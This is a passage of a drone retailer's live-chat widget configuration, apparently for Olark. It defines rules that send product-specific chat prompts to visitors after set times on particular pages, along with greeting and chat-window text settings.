now!"}}],"clause":{"clauses":[{"kind":"ContainsClause","left":{"kind":"VariableClause","varname":"visitor.currentPage.url"},"right":"drone-world.com/dji-phantom-4-specs"},{"kind":"GreaterThanClause","left":{"kind":"VariableClause","varname":"visitor.secondsSpentOnCurrentPage"},"right":500},{"kind":"EqualsClause","left":{"kind":"VariableClause","varname":"visitor.messageCountForThisVisit"},"right":0}],"kind":"AndClause"},"description":"P4 Specs","enabled":true,"id":"150766838503906963630734055559","kind":"Rule","perPage":false,"perVisit":true,"perVisitor":false,"whenOffline":false,"whenOnline":true},{"actions":[{"kind":"Action","method":"api.chat.sendMessageToVisitor","options":{"body":"Hi! Have a question which DJI Phantom 4 accesories to choose? Chat us now!"}}],"clause":{"clauses":[{"kind":"ContainsClause","left":{"kind":"VariableClause","varname":"visitor.currentPage.url"},"right":"drone-world.com/dji-phantom-4-accessories"},{"kind":"GreaterThanClause","left":{"kind":"VariableClause","varname":"visitor.secondsSpentOnCurrentPage"},"right":189},{"kind":"EqualsClause","left":{"kind":"VariableClause","varname":"visitor.messageCountForThisVisit"},"right":0}],"kind":"AndClause"},"description":"P4 Accys","enabled":true,"id":"1507668321398011365310138663176","kind":"Rule","perPage":false,"perVisit":true,"perVisitor":false,"whenOffline":false,"whenOnline":true},{"actions":[{"kind":"Action","method":"api.chat.sendMessageToVisitor","options":{"body":"Hi there! Looks like you're looking at the MaXX MOD DJI Mavic Pro Range Extender 3 Antenna Kit + Installation. Chat us now if you have any questions!"}}],"clause":{"clauses":[{"kind":"ContainsClause","left":{"kind":"VariableClause","varname":"visitor.currentPage.url"},"right":"drone-world.com/dji-mavic-pro-remote-system-upgrade-maxx-mod-plus-installation"},{"kind":"GreaterThanClause","left":{"kind":"VariableClause","varname":"visitor.secondsSpentOnCurrentPage"},"right":357},{"kind":"EqualsClause","left":{"kind":"VariableClause","varname":"visitor.messageCountForThisVisit"},"right":0}],"kind":"AndClause"},"description":"Maxx Mod Range Extender 3","enabled":true,"id":"1507667988292032581045501665473","kind":"Rule","perPage":false,"perVisit":true,"perVisitor":false,"whenOffline":false,"whenOnline":true},{"actions":[{"kind":"Action","method":"api.chat.sendMessageToVisitor","options":{"body":"Hi there! Looks like you're looking at the DJI Mavic Pro vs DJI Phantom 4 Series. Let us know if you have any questions!"}}],"clause":{"clauses":[{"kind":"ContainsClause","left":{"kind":"VariableClause","varname":"visitor.currentPage.url"},"right":"Hi There! Do you have questions about which Phantom 4 Pro Plus Kit to choose? Chat us now!"},{"kind":"LessThanClause","left":{"kind":"VariableClause","varname":"visitor.secondsSpentOnCurrentPage"},"right":546},{"kind":"EqualsClause","left":{"kind":"VariableClause","varname":"visitor.messageCountForThisVisit"},"right":0}],"kind":"AndClause"},"description":"Mavic vs Phantom","enabled":true,"id":"150766794742807504550712779607","kind":"Rule","perPage":false,"perVisit":true,"perVisitor":false,"whenOffline":false,"whenOnline":true},{"actions":[{"kind":"Action","method":"api.chat.sendMessageToVisitor","options":{"body":"Hi There! Do you have questions about which Phantom 4 Pro Plus Kit to choose? Chat us now!"}}],"clause":{"clauses":[{"kind":"ContainsClause","left":{"kind":"VariableClause","varname":"visitor.currentPage.url"},"right":"drone-world.com/dji-phantom-4-pro-plus"},{"kind":"GreaterThanClause","left":{"kind":"VariableClause","varname":"visitor.secondsSpentOnCurrentPage"},"right":388},{"kind":"EqualsClause","left":{"kind":"VariableClause","varname":"visitor.messageCountForThisVisit"},"right":0}],"kind":"AndClause"},"description":"P4P+","enabled":true,"id":"150766787973407507100998647112","kind":"Rule","perPage":false,"perVisit":true,"perVisitor":false,"whenOffline":false,"whenOnline":true},{"actions":[{"kind":"Action","method":"api.chat.sendMessageToVisitor","options":{"body":"Hi! Have a question about how to update your Phantom 3 Firmware? Chat us now!"}}],"clause":{"clauses":[{"kind":"ContainsClause","left":{"kind":"VariableClause","varname":"visitor.currentPage.url"},"right":"drone-world.com/how-to-update-firmware-for-the-dji-phantom-3-professional-and-advanced"},{"kind":"GreaterThanClause","left":{"kind":"VariableClause","varname":"visitor.secondsSpentOnCurrentPage"},"right":1292},{"kind":"EqualsClause","left":{"kind":"VariableClause","varname":"visitor.messageCountForThisVisit"},"right":0}],"kind":"AndClause"},"description":"Phantom 3 Firmware Updated","enabled":true,"id":"150766782540806118749614819978","kind":"Rule","perPage":false,"perVisit":true,"perVisitor":false,"whenOffline":false,"whenOnline":true},{"actions":[{"kind":"Action","method":"api.chat.sendMessageToVisitor","options":{"body":"Hi! Have a question about the DJI Mavic Pro Fly More Combo? Chat us now!"}}],"clause":{"clauses":[{"kind":"ContainsClause","left":{"kind":"VariableClause","varname":"visitor.currentPage.url"},"right":"drone-world.com/dji-mavic-pro-fly-more-combo-remote-extra-battery"},{"kind":"GreaterThanClause","left":{"kind":"VariableClause","varname":"visitor.secondsSpentOnCurrentPage"},"right":359},{"kind":"EqualsClause","left":{"kind":"VariableClause","varname":"visitor.messageCountForThisVisit"},"right":0}],"kind":"AndClause"},"description":"Mavic Pro Fly More Combo","enabled":true,"id":"1507667713661011279436636823714","kind":"Rule","perPage":false,"perVisit":true,"perVisitor":false,"whenOffline":false,"whenOnline":true},{"actions":[{"kind":"Action","method":"api.chat.sendMessageToVisitor","options":{"body":"Hi! Have a question which DJI Mavic Pro accesories to choose? Chat us now!"}}],"clause":{"clauses":[{"kind":"ContainsClause","left":{"kind":"VariableClause","varname":"visitor.currentPage.url"},"right":"drone-world.com/dji-mavic-pro-accessories"},{"kind":"GreaterThanClause","left":{"kind":"VariableClause","varname":"visitor.secondsSpentOnCurrentPage"},"right":188},{"kind":"EqualsClause","left":{"kind":"VariableClause","varname":"visitor.messageCountForThisVisit"},"right":0}],"kind":"AndClause"},"description":"Mavic Pro Accys","enabled":true,"id":"150766692455408019350171779385","kind":"Rule","perPage":false,"perVisit":true,"perVisitor":false,"whenOffline":false,"whenOnline":true},{"actions":[{"kind":"Action","method":"api.chat.sendMessageToVisitor","options":{"body":"Hi There! Do you have questions about which Mavic Pro Kit to choose? Chat us now!"}}],"clause":{"clauses":[{"kind":"ContainsClause","left":{"kind":"VariableClause","varname":"visitor.currentPage.url"},"right":"drone-world.com/dji-mavic-pro-kits"},{"kind":"GreaterThanClause","left":{"kind":"VariableClause","varname":"visitor.secondsSpentOnCurrentPage"},"right":210},{"kind":"EqualsClause","left":{"kind":"VariableClause","varname":"visitor.messageCountForThisVisit"},"right":0}],"kind":"AndClause"},"description":"A/B Mavic Cat","enabled":true,"id":"150714329908805932868507224902","kind":"Rule","perPage":false,"perVisit":true,"perVisitor":false,"whenOffline":false,"whenOnline":true},{"actions":[{"kind":"Action","method":"api.chat.sendMessageToVisitor","options":{"body":"Hi! Have a question about how to update your Phantom 4 Firmware? Chat us now!"}}],"clause":{"clauses":[{"kind":"ContainsClause","left":{"kind":"VariableClause","varname":"visitor.currentPage.url"},"right":"drone-world.com/how-to-update-phantom-4-firmware"},{"kind":"GreaterThanClause","left":{"kind":"VariableClause","varname":"visitor.secondsSpentOnCurrentPage"},"right":938},{"kind":"EqualsClause","left":{"kind":"VariableClause","varname":"visitor.messageCountForThisVisit"},"right":0}],"kind":"AndClause"},"description":"How to Update Phantom 4 Firmware","enabled":true,"id":"150705125132403437423655638543","kind":"Rule","perPage":false,"perVisit":true,"perVisitor":false,"whenOffline":false,"whenOnline":true},{"actions":[{"kind":"Action","method":"api.chat.sendMessageToVisitor","options":{"body":"Hi there! Do you have questions about which DJI Spark Kit to choose? Chat us now!"}}],"clause":{"clauses":[{"kind":"ContainsClause","left":{"kind":"VariableClause","varname":"visitor.currentPage.url"},"right":"drone-world.com/dji-spark-bundle-kits"},{"kind":"GreaterThanClause","left":{"kind":"VariableClause","varname":"visitor.secondsSpentOnCurrentPage"},"right":151},{"kind":"EqualsClause","left":{"kind":"VariableClause","varname":"visitor.messageCountForThisVisit"},"right":0}],"kind":"AndClause"},"description":"Spark Kits","enabled":true,"id":"150704980904901606276447043773","kind":"Rule","perPage":false,"perVisit":true,"perVisitor":false,"whenOffline":false,"whenOnline":true},{"actions":[{"kind":"Action","method":"api.chat.sendMessageToVisitor","options":{"body":"Hi there. Let us know if you have any questions about the items in your cart. Chat us now!"}}],"clause":{"clauses":[{"kind":"ContainsClause","left":{"kind":"VariableClause","varname":"visitor.currentPage.url"},"right":"drone-world.com/checkout/cart"},{"kind":"GreaterThanClause","left":{"kind":"VariableClause","varname":"visitor.secondsSpentOnCurrentPage"},"right":138},{"kind":"EqualsClause","left":{"kind":"VariableClause","varname":"visitor.messageCountForThisVisit"},"right":0}],"kind":"AndClause"},"description":"Cart","enabled":true,"id":"15070490673140654366555239597","kind":"Rule","perPage":false,"perVisit":true,"perVisitor":false,"whenOffline":false,"whenOnline":true},{"actions":[{"kind":"Action","method":"api.chat.sendMessageToVisitor","options":{"body":"Hi there! Do you have questions about which Phantom 4 Series Kit to choose? Chat us now!"}}],"clause":{"clauses":[{"kind":"ContainsClause","left":{"kind":"VariableClause","varname":"visitor.currentPage.url"},"right":"drone-world.com/dji-phantom-4-series-drones"},{"kind":"GreaterThanClause","left":{"kind":"VariableClause","varname":"visitor.secondsSpentOnCurrentPage"},"right":195},{"kind":"EqualsClause","left":{"kind":"VariableClause","varname":"visitor.messageCountForThisVisit"},"right":0}],"kind":"AndClause"},"description":"Phantom 4 Series Drones","enabled":true,"id":"150704891458907008273653366246","kind":"Rule","perPage":false,"perVisit":true,"perVisitor":false,"whenOffline":false,"whenOnline":true},{"actions":[{"kind":"Action","method":"api.chat.sendMessageToVisitor","options":{"body":"Hi there! Do you have questions about the DJI Phantom 4 Pro and Pro+ Kits? Chat us now!"}}],"clause":{"clauses":[{"kind":"ContainsClause","left":{"kind":"VariableClause","varname":"visitor.currentPage.url"},"right":"drone-world.com/dji-phantom-4-pro-and-plus"},{"kind":"GreaterThanClause","left":{"kind":"VariableClause","varname":"visitor.secondsSpentOnCurrentPage"},"right":199},{"kind":"EqualsClause","left":{"kind":"VariableClause","varname":"visitor.messageCountForThisVisit"},"right":0}],"kind":"AndClause"},"description":"DJI Phantom 4 Pro and Plus","enabled":true,"id":"150704814225805735440643137688","kind":"Rule","perPage":false,"perVisit":true,"perVisitor":false,"whenOffline":false,"whenOnline":true},{"actions":[{"kind":"Action","method":"api.chat.sendMessageToVisitor","options":{"body":"Hi there! Looks like you're looking at the DJI Spark versus DJI Mavic Pro. Let us know if you have any questions!"}}],"clause":{"clauses":[{"kind":"ContainsClause","left":{"kind":"VariableClause","varname":"visitor.currentPage.url"},"right":"drone-world.com/dji-spark-vs-dji-mavic-pro"},{"kind":"GreaterThanClause","left":{"kind":"VariableClause","varname":"visitor.secondsSpentOnCurrentPage"},"right":845},{"kind":"EqualsClause","left":{"kind":"VariableClause","varname":"visitor.messageCountForThisVisit"},"right":0}],"kind":"AndClause"},"description":"Spark vs Mavic Pro","enabled":true,"id":"1507047875295043604804462821245","kind":"Rule","perPage":false,"perVisit":true,"perVisitor":false,"whenOffline":false,"whenOnline":true},{"actions":[{"kind":"Action","method":"api.chat.sendMessageToVisitor","options":{"body":"Hi There! Do you have questions about the Mavic Pro Maxx Mod Kit? Chat us now!"}}],"clause":{"clauses":[{"kind":"GreaterThanClause","left":{"kind":"VariableClause","varname":"visitor.secondsSpentOnCurrentPage"},"right":396},{"kind":"ContainsClause","left":{"kind":"VariableClause","varname":"visitor.currentPage.url"},"right":"drone-world.com/mavic-pro-maxx-mod-kits"},{"kind":"EqualsClause","left":{"kind":"VariableClause","varname":"visitor.messageCountForThisVisit"},"right":0}],"kind":"AndClause"},"description":"Maxx Mod","enabled":true,"id":"15070475506700903042150499872","kind":"Rule","perPage":false,"perVisit":true,"perVisitor":false,"whenOffline":false,"whenOnline":true},{"actions":[{"kind":"Action","method":"api.chat.sendMessageToVisitor","options":{"body":"Hi There! Do you have questions about which Mavic Pro Kit to choose? Chat us now!"}}],"clause":{"clauses":[{"kind":"GreaterThanClause","left":{"kind":"VariableClause","varname":"visitor.secondsSpentOnCurrentPage"},"right":210},{"kind":"EqualsClause","left":{"kind":"VariableClause","varname":"visitor.messageCountForThisVisit"},"right":0},{"kind":"ContainsClause","left":{"kind":"VariableClause","varname":"visitor.currentPage.url"},"right":"drone-world.com/dji-mavic-pro-bundle-kits"}],"kind":"AndClause"},"description":"Mavic Cat","enabled":true,"id":"15040453886380285079203517409","kind":"Rule","perPage":false,"perVisit":true,"perVisitor":false,"whenOffline":false,"whenOnline":true},{"actions":[{"kind":"Action","method":"api.chat.sendMessageToVisitor","options":{"body":"Hi, we're here to answer any questions"}},{"kind":"Action","method":"api.box.show","options":{}}],"clause":{"clauses":[{"kind":"ContainsClause","left":{"kind":"VariableClause","varname":"visitor.currentPage.url"},"right":"drony"}],"kind":"OrClause"},"description":"Start a chat after a customer has viewed 6 pages, so I can engage without being too intrusive","enabled":false,"id":2316,"kind":"Rule","perPage":false,"perVisit":true,"perVisitor":false,"whenOffline":true,"whenOnline":true},{"actions":[{"kind":"Action","method":"api.chat.updateVisitorNickname","options":{"snippet":"Returning Visitor"}}],"clause":{"clauses":[{"kind":"GreaterThanClause","left":{"kind":"VariableClause","varname":"visitor.visitCount"},"right":1}],"kind":"AndClause"},"description":"Highlight returning visitors in my buddy list","enabled":true,"id":2317,"kind":"Rule","perPage":false,"perVisit":true,"perVisitor":false,"whenOffline":false,"whenOnline":true},{"actions":[{"kind":"Action","method":"api.box.hide","options":{}}],"clause":{"clauses":[{"kind":"EqualsClause","left":{"kind":"VariableClause","varname":"visitor.countryCode"},"right":"ZW"}],"kind":"AndClause"},"description":"Hide chat for visitors from Zimbabwe since we cannot ship to them.","enabled":false,"id":2318,"kind":"Rule","perPage":false,"perVisit":true,"perVisitor":false,"whenOffline":false,"whenOnline":true},{"actions":[{"kind":"Action","method":"api.chat.sendMessageToVisitor","options":{"body":"Bonjour, Comment allez-vous?"}}],"clause":{"clauses":[{"kind":"EqualsClause","left":{"kind":"VariableClause","varname":"visitor.countryCode"},"right":"FR"}],"kind":"AndClause"},"description":"Target my French visitors by sending a custom message in their language","enabled":false,"id":"14398467599200","kind":"Rule","perPage":false,"perVisit":true,"perVisitor":false,"whenOffline":false,"whenOnline":true}],"say_text":"Type here and hit enter to chat","send_text":"Send","send_transcript_begin_button_text":"Send Transcript","send_transcript_cancel_text":"No Thanks","send_transcript_complete_button_text":"Transcript Sent","send_transcript_error_text":"Please enter a valid email address","send_transcript_placeholder":"Email","send_transcript_title_text":"Send Transcript","sending_text":"sending","show_away":0,"show_away_as_header":0,"show_end_popout":0,"show_in_buddy_list":"all","show_popout":0,"show_pre_chat":0,"site_id":"1975-240-10-1189","start_expanded":0,"start_habla_window_visible":false,"start_hidden":false,"start_visible":false,"template":null,"top_margin":0,"upload_rejected_error_text":"File uploading is currently unavailable.","url_handler":"https://static.olark.com/jsclient-latest/follow.html?v=1426711435610","url_handler_target_window":"_top","use_theme":"cryptic_capybara","visitor_id_error_text":"File uploading is currently unavailable.","welcome_msg":"Questions? We'd love to chat! We're here, send us a message.","width":270}});
        }else{
          olark.configure(function(conf){
            conf.system.site_id="1975-240-10-1189";
          });
          olark._.finish();
        }
      })();
    